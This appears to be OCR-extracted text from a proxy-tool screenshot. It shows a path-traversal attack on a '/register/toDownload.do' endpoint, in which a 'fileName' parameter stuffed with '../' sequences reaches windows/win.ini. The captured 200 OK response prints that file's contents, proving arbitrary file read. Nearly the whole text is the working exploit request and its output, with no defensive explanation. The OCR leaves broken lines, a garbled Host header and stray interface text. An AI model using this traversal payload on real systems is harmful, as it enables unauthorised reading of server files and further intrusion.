 GET
/register/toDownload.do?fileName=../../../../../../../../../
../../../../../../windows/win.ini HTTP/1.1
Host: 1 3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:86.0) Gecko/20100101 Firefox/86.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Set-Cookie:
mldn-session-id=899475da-e0a7-4845-a091-bb041540b874;
Path=/; HttpOnly
content-disposition:
attachment;filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fwin.ini
Content-Length: 466
Date: Tue, 06 Apr 2021 03:06:50 GMT
Connection: close
Server: unknown
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[Ports]
COM1:=9600,n,8,1
[MCI Extensions.BAK]
3g2=MPEGVideo
3gp=MPEGVideo
3gp2=MPEGVideo
3gpp=MPEGVideo
aac=MPEGVideo
adt=MPEGVideo
adts=MPEGVideo
m2t=MPEGVideo
m2ts=MPEGVideo
m2v=MPEGVideo
? < + > Type a search term 0 matches
Done 793 bytes | 393 millis